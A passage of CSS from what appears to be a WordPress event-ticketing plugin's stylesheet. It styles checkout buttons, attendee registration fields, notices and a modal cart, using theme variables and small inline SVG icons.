	.tribe-common .tribe-tickets__buy:focus,
	.tribe-common .tribe-tickets__buy:hover,
	.tribe-common .tribe-tickets__buy:active,
	.entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button:focus,
	.entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button:hover,
	.entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button:active,
	.entry .entry-content .tribe-common .tribe-tickets__buy:focus,
	.entry .entry-content .tribe-common .tribe-tickets__buy:hover,
	.entry .entry-content .tribe-common .tribe-tickets__buy:active {
		background: transparent;
		color: inherit;
	}

.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button,
	.tribe-common .tribe-tickets__buy,
	.entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button,
	.entry .entry-content .tribe-common .tribe-tickets__buy {
		border-radius: var(--tec-border-radius-default);
		color: var(--tec-color-background);
		text-align: center;
		transition: var(--tec-transition-background-color);

		margin: 0;
}

.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn, .tribe-common .tribe-tickets__buy.tribe-common-c-btn, .entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn, .entry .entry-content .tribe-common .tribe-tickets__buy.tribe-common-c-btn {
			white-space: nowrap;
			margin-left: auto;
		}

.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn:focus,
			.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn:hover,
			.tribe-common .tribe-tickets__buy.tribe-common-c-btn:focus,
			.tribe-common .tribe-tickets__buy.tribe-common-c-btn:hover,
			.entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn:focus,
			.entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn:hover,
			.entry .entry-content .tribe-common .tribe-tickets__buy.tribe-common-c-btn:focus,
			.entry .entry-content .tribe-common .tribe-tickets__buy.tribe-common-c-btn:hover {
				background-color: var(--tec-color-accent-primary-hover);
			}

.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn:active, .tribe-common .tribe-tickets__buy.tribe-common-c-btn:active, .entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn:active, .entry .entry-content .tribe-common .tribe-tickets__buy.tribe-common-c-btn:active {
				background-color: var(--tec-color-accent-primary-active);
			}

.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn:disabled, .tribe-common .tribe-tickets__buy.tribe-common-c-btn:disabled, .entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn:disabled, .entry .entry-content .tribe-common .tribe-tickets__buy.tribe-common-c-btn:disabled {
				background-color: var(--tec-color-accent-primary);
				cursor: not-allowed;
			}

/*
		Disabled items
	*/

.tribe-common .tribe-tickets__item__disabled *, .entry .entry-content .tribe-common .tribe-tickets__item__disabled * {
			color: var(--tec-color-text-disabled);
			color: var(--tec-color-scroll-bar);
		}

.tribe-common .tribe-tickets__item__disabled .tribe-tickets__item__quantity,
		.tribe-common .tribe-tickets__item__disabled .tribe-tickets__item__quantity__add,
		.tribe-common .tribe-tickets__item__disabled .tribe-tickets__item__quantity__remove,
		.tribe-common .tribe-tickets__item__disabled .tribe-tickets__item__quantity__number .tribe-tickets-quantity,
		.entry .entry-content .tribe-common .tribe-tickets__item__disabled .tribe-tickets__item__quantity,
		.entry .entry-content .tribe-common .tribe-tickets__item__disabled .tribe-tickets__item__quantity__add,
		.entry .entry-content .tribe-common .tribe-tickets__item__disabled .tribe-tickets__item__quantity__remove,
		.entry .entry-content .tribe-common .tribe-tickets__item__disabled .tribe-tickets__item__quantity__number .tribe-tickets-quantity {
			color: var(--tec-color-text-disabled);
			color: var(--tec-color-scroll-bar);
		}

/*
		Attendee fields
	*/

.tribe-common .tribe-tickets__item__attendee__fields, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields {
		margin-top: var(--tec-spacer-5);
	}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__title, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__title {
			margin-bottom: var(--tec-spacer-4);
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket {
			border: solid var(--tec-color-border-secondary);
			border-width: 1px 1px 1px 4px;
			clear: both;
			padding: var(--tec-spacer-3);
			position: relative;
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket:after,
			.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket:before,
			.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket:after,
			.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket:before {
				background: var(--tec-color-border-secondary);
				content: '';
				display: block;
				height: var(--tec-spacer-0);
				left: calc(var(--tec-spacer-0)*-1);
				position: absolute;
				width: var(--tec-spacer-0);
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket:after, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket:after {
				bottom: -1px;
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket:before, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket:before {
				top: -1px;
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-focus {
				border-left-color: var(--tec-color-icon-focus);
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-focus:after,
				.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-focus:before,
				.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-focus:after,
				.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-focus:before {
					background: var(--tec-color-icon-focus);
				}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-error {
				border-left-color: var(--tec-color-icon-error) !important;
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-error:after,
				.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-error:before,
				.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-error:after,
				.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-error:before {
					background: var(--tec-color-icon-error) !important;
				}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket + .tribe-ticket, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket + .tribe-ticket {
				margin-top: var(--tec-spacer-3);
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-field, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-field {
			display: flex;
			flex-flow: column nowrap;
			margin-bottom: var(--tec-spacer-3);
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-field:last-child, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-field:last-child {
				margin-bottom: 0;
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-fieldset, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-fieldset {
			border: 0;
			display: flex;
			flex-flow: row nowrap;
			padding: 0;
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-fieldset__checkbox-radio, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-fieldset__checkbox-radio {
				flex-flow: column nowrap;
			}

/* Overrides ET+ */

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-required header:first-child:after,
			.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-required label:first-child:after,
			.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-required header:first-child:after,
			.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-required label:first-child:after {
				content: '';
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-required, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-required {
			color: red;
			margin-left: var(--tec-spacer-0);
		}

.tribe-common .tribe-tickets__item__attendee__fields label,
		.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-label,
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields label,
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-label {
			color: var(--tec-color-text-primary);
			display: block;
			font-weight: var(--tec-font-weight-regular);
			margin-bottom: var(--tec-spacer-0);
			width: 134px;
		}

.tribe-common .tribe-tickets__item__attendee__fields label.tribe-tickets-meta-field-header, .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-label.tribe-tickets-meta-field-header, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields label.tribe-tickets-meta-field-header, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-label.tribe-tickets-meta-field-header {
				cursor: pointer;
				display: inline-block;
				margin-bottom: 0;
				margin-right: var(--tec-spacer-4);
			}

.tribe-common .tribe-tickets__item__attendee__fields input[type='text'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='email'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='url'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='password'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='search'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='number'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='tel'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='range'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='date'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='month'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='week'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='time'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='datetime'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='datetime-local'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='color'],
		.tribe-common .tribe-tickets__item__attendee__fields select,
		.tribe-common .tribe-tickets__item__attendee__fields textarea,
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='text'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='email'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='url'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='password'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='search'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='number'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='tel'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='range'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='date'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='month'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='week'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='time'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime-local'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='color'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields select,
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields textarea {
			border-color: var(--tec-form-color-border-secondary);
			border-radius: var(--tec-border-radius-default);
			border-style: solid;
			border-width: 1px;
			width: 100%;
		}

.tribe-common .tribe-tickets__item__attendee__fields input[type='text']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='email']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='url']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='password']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='search']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='number']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='tel']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='range']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='date']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='month']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='week']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='time']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime-local']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='color']:focus, .tribe-common .tribe-tickets__item__attendee__fields select:focus, .tribe-common .tribe-tickets__item__attendee__fields textarea:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='text']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='email']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='url']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='password']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='search']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='number']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='tel']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='range']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='date']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='month']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='week']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='time']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime-local']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='color']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields select:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields textarea:focus {
				border-color: var(--tec-color-accent-secondary-hover);
			}

.tribe-common .tribe-tickets__item__attendee__fields input[type='text'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='email'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='url'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='password'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='search'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='number'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='tel'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='range'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='date'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='month'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='week'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='time'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime-local'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='color'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields select.ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields textarea.ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='text'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='email'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='url'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='password'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='search'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='number'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='tel'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='range'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='date'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='month'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='week'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='time'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime-local'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='color'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields select.ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields textarea.ticket-meta__has-error {
				border-color: var(--tec-color-icon-error) !important;
			}

.tribe-common .tribe-tickets__item__attendee__fields select, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields select {
			color: var(--tec-color-text-primary);
			font-family: var(--tec-font-family-sans-serif);
			font-size: var(--tec-font-size-1);
			font-weight: var(--tec-font-weight-regular);
			line-height: var(--tec-line-height-0);

			appearance: none;
			background-color: var(--tec-color-background);
			background-image: url('../images/select.png');
			background-position: right center;
			background-repeat: no-repeat;
			background-size: 33px 33px;
			height: auto;
			padding: 0.7em;
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-options, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-options {
			overflow: hidden;
			width: 100%;
		}

/* Field-type specific */

.tribe-common .tribe-tickets__item__attendee__fields .tribe-common-form-control-checkbox-radio-group > *, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-common-form-control-checkbox-radio-group > * {
				margin-bottom: var(--tec-spacer-0);
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-common-form-control-checkbox-radio-group label,
			.tribe-common .tribe-tickets__item__attendee__fields .tribe-common-form-control-checkbox-radio-group .tribe-tickets-meta-label,
			.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-common-form-control-checkbox-radio-group label,
			.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-common-form-control-checkbox-radio-group .tribe-tickets-meta-label {
				margin-bottom: 0;
				display: inherit;
				margin-left: 0;
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-common-form-control-text__input, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-common-form-control-text__input {
			padding: var(--tec-spacer-1) var(--tec-spacer-3);
		}

/* Notices */

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__error {
			color: red;
			display: none;
			padding: 30px 0 0;
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__success, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__success {
			color: #19d900;
			display: none;
			padding: 30px 0 0;
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__loader, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__loader {
			background: var(--tec-color-background-transparent);
			display: none;
			height: 100%;
			left: 0;
			position: absolute;
			top: 0;
			width: 100%;
			z-index: 99;
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__loader svg, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__loader svg {
				left: 50%;
				max-width: 70px;
				position: absolute;
				transform: translateX(-50%);
				top: 35%;
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__container, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__container {
			display: none;
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__container.tribe-tickets--has-tickets, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__container.tribe-tickets--has-tickets {
				display: block;
				margin-bottom: var(--tec-spacer-3);
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__container + .tribe-tickets__item__attendee__fields__container, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__container + .tribe-tickets__item__attendee__fields__container {
				margin-top: var(--tec-spacer-5);
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__button--next, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__button--next {
			align-items: center;
			border: 1px solid var(--tec-color-border-secondary);
			background-color: var(--tec-color-accent-primary);
			color: var(--tec-color-background);
			display: inline-flex;
			justify-content: center;
			min-height: 54px;
			max-width: 100%;
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__button--next:hover, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__button--next:hover {
				color: var(--tec-color-background);
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__footer, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__footer {
			align-items: center;
			display: flex;
			justify-content: flex-end;
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__footer__divider, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__footer__divider {
			color: var(--tec-color-text-secondary);
			font-family: var(--tec-font-family-sans-serif);
			margin-right: var(--tec-spacer-4);
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__footer_submit, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__footer_submit {
			padding: 11px 13px;
			white-space: nowrap;
		}

/*
		Tickets Registration/Purchase
	*/

.tribe-common .tribe-tickets__registration, .entry .entry-content .tribe-common .tribe-tickets__registration {
		border: 1px solid var(--tec-color-border-secondary);
	}

.tribe-common .tribe-tickets__registration__title h2, .entry .entry-content .tribe-common .tribe-tickets__registration__title h2 {
			color: var(--tec-color-text-primary);
		}

.tribe-common .tribe-tickets__registration__description, .entry .entry-content .tribe-common .tribe-tickets__registration__description {
		margin-top: 10px;
	}

.tribe-common .tribe-tickets__registration__tickets__item, .entry .entry-content .tribe-common .tribe-tickets__registration__tickets__item {
		border-bottom: 1px solid var(--tec-color-border-secondary);
		display: flex;
		flex-wrap: wrap;
		align-items: center;
		justify-content: center;
	}

.tribe-common .tribe-tickets__registration__tickets__item:last-child, .entry .entry-content .tribe-common .tribe-tickets__registration__tickets__item:last-child {
			border: none;
		}

.tribe-common .tribe-tickets__registration__tickets__item__icon, .entry .entry-content .tribe-common .tribe-tickets__registration__tickets__item__icon {
		flex: 0 1 50px;
	}

.tribe-common .tribe-tickets__registration__tickets__item__icon svg, .entry .entry-content .tribe-common .tribe-tickets__registration__tickets__item__icon svg {
			max-width: 45px;
		}

.tribe-common .tribe-tickets__registration__tickets__item__quantity, .entry .entry-content .tribe-common .tribe-tickets__registration__tickets__item__quantity {
		flex: 0 1 20px;
	}

.tribe-common .tribe-tickets__registration__tickets__item__title, .entry .entry-content .tribe-common .tribe-tickets__registration__tickets__item__title {
		flex: 10 5 230px;
	}

.tribe-common .tribe-tickets__registration__tickets__item__price, .entry .entry-content .tribe-common .tribe-tickets__registration__tickets__item__price {
		flex: 0 1 40px;
	}

.tribe-common .tribe-ticket__heading, .entry .entry-content .tribe-common .tribe-ticket__heading {
		margin-bottom: var(--tec-spacer-3);
	}

/*
	Modal-cart specific styles
	*/

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar {
		background-color: var(--tec-color-background);
		border-radius: 0;
		height: 100%;
		max-width: 100vw;
		padding: var(--tec-spacer-5);
		width: 800px;
	}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal--ar__title, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal--ar__title {
			line-height: 1;
		}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__notice--error, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__notice--error {
			display: none;
		}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item {
				grid-template-columns: 5fr 1fr 1fr 2fr;
				padding-top: var(--tec-spacer-3);
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__total__wrap, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__total__wrap {
				align-self: stretch;
				display: flex;
				justify-content: flex-end;
				min-width: var(--tec-spacer-8);
				width: -moz-fit-content;
				width: fit-content;
				white-space: nowrap;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__total, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__total {
				align-self: center;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove__wrap, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove__wrap {
				align-content: center;
				align-self: stretch;
				display: none;
				width: var(--tec-spacer-4);
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove {
				background-color: transparent;
				background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18'%3E%3Cg fill='none' fill-rule='evenodd' stroke-linecap='square' stroke-width='1.5' transform='translate(1 1)'%3E%3Cpath stroke='%23bababa' d='M10.91 5.09l-5.82 5.82M10.91 10.91L5.09 5.09'/%3E%3Ccircle cx='8' cy='8' r='8' stroke='%23bababa'/%3E%3C/g%3E%3C/svg%3E");
				background-position: center center;
				background-repeat: no-repeat;
				background-size: contain;
				border-radius: 50%;
				height: var(--tec-spacer-4);
				width: var(--tec-spacer-4);
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove:hover,
				.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove:focus,
				.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove:hover,
				.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove:focus {
					background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18'%3E%3Cg fill='none' fill-rule='evenodd' stroke-linecap='square' stroke-width='1.5' transform='translate(1 1)'%3E%3Cpath stroke='%235d5d5d' d='M10.91 5.09l-5.82 5.82M10.91 10.91L5.09 5.09'/%3E%3Ccircle cx='8' cy='8' r='8' stroke='%235d5d5d'/%3E%3C/g%3E%3C/svg%3E");
					background-position: center center;
					background-repeat: no-repeat;
					background-size: contain;
				}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__content__title, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__content__title {
				font-size: var(--tec-font-size-1);
				line-height: var(--tec-line-height-0);
				grid-column: 1;
				grid-row: 1;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__content__title.tribe-tickets--no-description, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__content__title.tribe-tickets--no-description {
					align-self: center;
					-ms-grid-row: 1;
					-ms-grid-row-span: 2;
					grid-row: 1 / span 2;
					padding-top: 0;
				}

